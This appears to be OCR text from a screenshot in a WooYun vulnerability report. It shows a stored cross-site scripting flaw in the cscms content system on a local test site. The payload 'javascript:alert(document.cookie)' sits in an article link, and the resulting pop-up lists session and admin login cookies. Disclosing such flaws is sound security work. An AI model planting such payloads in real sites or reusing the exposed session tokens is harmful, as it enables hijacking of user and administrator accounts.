 新闻首页 国内 时政 社会 国际 娱乐 军事 健康 时尚 科技 体育 教育
127.0.0.1 上的网页显示：
Hm_lvt_948dba1e5d873b9c1f1c77078c521c89=142988
6095;
CNZZDATA1256279252=1916970236-1449408679-
%7C1449408679; bdshare_firstime=1450096764491;
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=145034
8281; CNZZDATA5760804=cnzz_eid
%3D667925183-1449727776-%26ntime
%3D1450672504; a1189_times=1;
CNZZDATA1255517076=1632322648-1450681699-http
%253A%252F%252F127.0.0.1%252F%7C1450681699;
AJSTAT_ok_times=2; Bookinge_LastCheckMsg=Mon
%2C%2004%20Jan
%202016%2004%3A55%3A21%20GMT;
PHPSESSID=0ed28566a43792797f069ea96543c62e;
cscms_admin_id=3rLvUtCZDtxR;
cscms_admin_login=1GrAetrtErg
%2FUDkumOntuUxtm3yn5QijSxUfyNHs_RDH08SSR17EE
g; cscms_user_id=0CEOUnfngqRR;
cscms_user_login=VBZMtzvb80lUZarxDmq2J5b3Sty_D
N8RkTVYHn_C6FdIMD4wxlToCQ;
cscms_pl_token=4K5KPOrQgv3dpJfzrClZW8r4
确定
点这里!!!
上一篇：asdasd 下一篇：没有了
文章评论
Elements Resources Network Sources Timeline Profiles Audits Console
<div class="tophead"></div>
<div id="cscms_list">…</div>
<div id="top_box" style="margin-top:-10px;">…</div>
<div class="wrap mt20" style="border:1px solid #D9D9D9;background:#FFF; margin-top:10px;">
<div class="box news_text">
<div class="page_title">222222</div>
<ul>…</ul>
<div class="content">
<div>
<a href="javascript:alert(document.cookie)">点这里!!!</a>
</div>
</div>
<ul>…</ul>
</div>
</div>
<div class="wrap mt20" style="border:1px solid #D9D9D9;background:#FFF; margin-top:10px;"> </div>
www.wooyun.org